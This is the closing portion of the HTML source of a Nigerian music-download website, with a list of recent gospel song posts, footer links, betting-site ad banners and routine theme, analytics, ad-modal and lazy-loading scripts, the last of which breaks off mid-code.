        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Warriors’ Song" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Warriors’ Song" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/"  rel="bookmark" title="Nathaniel Bassey – Warriors’ Song">Nathaniel Bassey – Warriors’ Song</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:56:59+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-jehovah/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Jehovah" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Jehovah" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-jehovah/"  rel="bookmark" title="Nathaniel Bassey – Jehovah">Nathaniel Bassey – Jehovah</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:53:47+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-nessa-asuakoh-chimdi-ochei-our-father/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-nessa-asuakoh-chimdi-ochei-our-father/"  rel="bookmark" title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father">Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:49:20+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/prince-charles-ani-surrender-to-jesus/"  rel="bookmark" class="td-image-wrap " title="Prince Charles Ani – Surrender To Jesus" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=485%2C360&ssl=1 485w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Prince Charles Ani – Surrender To Jesus" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/prince-charles-ani-surrender-to-jesus/"  rel="bookmark" title="Prince Charles Ani – Surrender To Jesus">Prince Charles Ani – Surrender To Jesus</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T05:43:31+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Glory To The Lamb" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Glory To The Lamb" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/"  rel="bookmark" title="Nathaniel Bassey – Glory To The Lamb">Nathaniel Bassey – Glory To The Lamb</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T10:08:17+01:00" >January 9, 2026</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://highlifeng.com/"><img class="td-retina-data" src="https://highlifeng.com/wp-content/uploads/2021/07/highlifeng-2.webp" data-retina="https://highlifeng.com/wp-content/uploads/2021/07/highlifeng-2.webp" alt="HighlifeNG" title="HighlifeNG"  width="300" height="80" /></a></div><div class="footer-text-wrap">Welcome to Highlifeng site where you can Download Latest Igbo Nigerian Highlife Music, Best Igbo Highlife music made for free downloads and streaming, Gospel Music and also Ghana songs Playlists | Mp3 Songs & DJ Mixtapes For Free on this website.<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#eccca4858b8480858a89828b818988858dac8b818d8580c28f8381"> <span class="__cf_email__" data-cfemail="9cd4f5fbf4f0f5faf9f2fbf1f9f8f5fddcfbf1fdf5f0b2fff3f1">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Highlifeng/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/highlifeng_com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://join.skype.com/invite/aXH6TuauGjCp" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
                <span style="display: none">Skype</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/highlifeng" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/highlifeng" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqeYegAcdobQdQFhem-9Wcg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-foot-menu-container"><ul id="menu-foot-menu" class="td-subfooter-menu"><li id="menu-item-4080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4080"><a href="https://highlifeng.com/tag/umu-obiligbo/">Umu Obiligbo</a></li>
<li id="menu-item-4081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4081"><a href="https://highlifeng.com/tag/odumeje/">Odumeje</a></li>
<li id="menu-item-4078" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4078"><a href="https://highlifeng.com/tag/flavour/">Flavour</a></li>
<li id="menu-item-4079" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4079"><a href="https://highlifeng.com/tag/phyno">Phyno</a></li>
<li id="menu-item-4082" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4082"><a href="https://highlifeng.com/tag/zoro">Zoroswag</a></li>
<li id="menu-item-4083" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4083"><a href="https://highlifeng.com/tag/onyenze-nwa-amobi/">Onyenze</a></li>
<li id="menu-item-4084" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4084"><a href="https://highlifeng.com/tag/ken-erics/">Ken Erics</a></li>
<li id="menu-item-54962" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54962"><a href="/tag/Ayaka-ozubulu/">Ayaka</a></li>
<li id="menu-item-54963" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54963"><a href="/tag/anyidons/">Anyidons</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5207"><a href="https://highlifeng.com/igbo-gospel-songs/">Igbo Gospel Music</a></li>
<li id="menu-item-54964" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54964"><a href="/tag/lucky-dube/">Lucky Dube</a></li>
<li id="menu-item-54965" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54965"><a href="/tag/nigeria-reggae/">Nigeria Reggae</a></li>
<li id="menu-item-54996" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54996"><a href="/tag/mike-ejeagha/">Mike Ejeagha</a></li>
<li id="menu-item-55792" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-55792"><a href="https://highlifeng.com/yoruba/yoruba-gospel-songs/">Yoruba gospel</a></li>
<li id="menu-item-55795" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-55795"><a href="https://highlifeng.com/yoruba/category/yoruba-islamic-songs">Islamic</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                HighlifeNg © 2019 - 2023 All Rights Reserved.            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<style>
    #sticky_ad_bar img {
        width:200px;
    }
    
    .hl-social-barrr img {
        width:200px;
    }
    
    #hl_wrap {
        bottom:30px;
    }
</style>


<div class="fixedbar" id="non-us" style="bottom: 54px;z-index:999999999999;">
    <div class="boxfloat">
        <a href="#" id="tip-close">
            <img alt="close" width="15" height="15" src="/highlife-contents/images/close.png">
        </a>
        <ul id="tips">
            <li style="display:block!important;">
                <!--<center style="background:#800000;padding:5px;">-->
                <center>
                    <!--<a rel="nofollow noreferrer" data-ads-url="https://kx.oblatasirex.com/icdJnh4Uo26Bx/vLARm" id="stickyDirectAds" class="btnf termAds">CLICK HERE TO DOWNLOAD</a>-->
                    <a href="https://playstake.club/landing/?c=Q6Rhaov9&offer=highlifeng&utm_source=highlifeng&utm_medium=cpc&utm_campaign=cf_dir_global_display&utm_term=display&utm_content=davido" target="_blank" rel="nofollow" aria-label="Stake">
                        <video autoplay loop muted playsinline style="width: 95%; height: auto;">
                            <source src="https://highlifeng.com/highlife-contents/VID-20251214-WA0013.webm" type="video/webm">
                            Your browser does not support the video tag.
                        </video>
                    </a>
                </center>
            </li>
        </ul>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="a67c592cb4a5b6a41ce74ad1-text/javascript">
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 6970175998589
    -->

    <script type="a67c592cb4a5b6a41ce74ad1-text/javascript" src="https://c0.wp.com/p/jetpack/12.0/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script>
<script type="a67c592cb4a5b6a41ce74ad1-text/javascript" src="https://highlifeng.com/wp-content/plugins/hl-download-page/hl-download-page.js" id="hl-download-page-script-js"></script>
<script type="a67c592cb4a5b6a41ce74ad1-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>


<script type="a67c592cb4a5b6a41ce74ad1-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="a67c592cb4a5b6a41ce74ad1-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="a67c592cb4a5b6a41ce74ad1-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="a67c592cb4a5b6a41ce74ad1-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="a67c592cb4a5b6a41ce74ad1-text/javascript" id="td-generated-footer-js">
    
</script>


<script type="a67c592cb4a5b6a41ce74ad1-text/javascript">var td_res_context_registered_atts=[];</script>
	<script src='https://stats.wp.com/e-202604.js' defer type="a67c592cb4a5b6a41ce74ad1-text/javascript"></script>
	<script type="a67c592cb4a5b6a41ce74ad1-text/javascript">
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'160714942',post:'0',tz:'1',srv:'highlifeng.com',j:'1:12.0'} ]);
		_stq.push([ 'clickTrackerInit', '160714942', '0' ]);
	</script>

<script type="a67c592cb4a5b6a41ce74ad1-text/javascript">
    function togglePopup() {
		document.getElementById("hl-chat").classList.toggle("active");
	}
	
	function hidePopup() {
		document.getElementById("hl-chat").classList.remove("active");
	}
	
function waitForElm(selector) {
    return new Promise(resolve => {
        if (document.querySelector(selector)) {
            return resolve(document.querySelector(selector));
        }

        const observer = new MutationObserver(mutations => {
            if (document.querySelector(selector)) {
                resolve(document.querySelector(selector));
                observer.disconnect();
            }
        });

        observer.observe(document.body, {
            childList: true,
            subtree: true
        });
    });
}

function setCookie(name, value, hours) {
    const expires = new Date();
    expires.setTime(expires.getTime() + (hours * 60 * 60 * 1000));
    document.cookie = `${name}=${value}; expires=${expires.toUTCString()}; path=/`;
}

function getCookie(name) {
    const cookieName = name + "=";
    const cookies = document.cookie.split(';');
    for (let i = 0; i < cookies.length; i++) {
        let cookie = cookies[i].trim();
        if (cookie.indexOf(cookieName) === 0) {
            return cookie.substring(cookieName.length, cookie.length);
        }
    }
    return null;
}

function hidexBetAds(selector) {
    var xBetModal = document.querySelector(`div.${selector}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    
    xBetModalOverlay.style.display = "none";
    xBetModal.style.display = "none";
}

function showxBetAds(selector) {
    var xBetModal = document.querySelector(`div.${selector}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    
    xBetModal.style.display = "block";
    xBetModalOverlay.style.display = "block";
}

waitForElm('div[class^="f75"]').then((elm) => {
    
    var xBetClass = elm.className;
    
    hidexBetAds(xBetClass);
    
    var xBetModal = document.querySelector(`div.${xBetClass}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    let xBetModalCloseCount = getCookie('xBetModalAdCloseCount') || 0;
    xBetModal.classList.add("btnf");
    xBetModalOverlay.classList.add("btnf");
    
    var xBetClose = document.querySelectorAll(`a.${xBetClass}`);

    var newElement = document.createElement("a");
    newElement.className = `${xBetClass} btnf xBetClose`;
    newElement.style = "position: absolute;display: block;top: -10px;right: -10px;background-color: transparent;cursor: pointer;";
    newElement.innerHTML = '<div style="position: relative;display: block;z-index: 999;background-color: #fff;border-radius: 50%;"><div style="display: flex;width: 30px;height: 30px;cursor: pointer;padding: 20px;justify-content: center;align-items: center;font-size: xx-large;color: #000;">X</div></div>';
    
    xBetClose[1].replaceWith(newElement)
    
    setTimeout(function(){
        if (xBetModalCloseCount < 3) {
            showxBetAds(xBetClass);
            setTimeout(function () {
                hidexBetAds(xBetClass);
            }, 10000);
        }
    }, 5000);
    
    xBetModalOverlay.addEventListener("click", function (event) {
        if (event.target === xBetModalOverlay) {
            hidexBetAds(xBetClass);
        }
    });
    
    xBetClose[0].addEventListener("click", function (event) {
        hidexBetAds(xBetClass);
        
        return true;
    });
    
    var newXBetClose = document.querySelector("a.xBetClose");
    
    newXBetClose.addEventListener("click", function (event) {
        xBetModalCloseCount++;
        
        var setC = setCookie('xBetModalAdCloseCount', xBetModalCloseCount, 24);
        
        console.log(xBetModalCloseCount, setC);
        
        event.preventDefault();
        
        hidexBetAds(xBetClass);
    });
});

// var close = document.querySelector("#z_close_id");
// // console.log(`Close: ${close}`);
// close.addEventListener('click', function(event) {
//     event.preventDefault();
//     document.querySelector("#z_ads").style.display = "none";
    
// });
    
    </script>

<script data-no-optimize="1" type="a67c592cb4a5b6a41ce74ad1-text/javascript">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new 